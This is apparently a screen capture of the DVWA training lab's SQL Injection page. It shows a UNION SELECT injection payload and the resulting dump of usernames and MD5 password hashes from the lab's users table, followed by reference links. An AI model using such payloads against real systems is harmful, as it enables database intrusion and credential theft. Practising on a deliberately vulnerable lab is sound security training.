 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html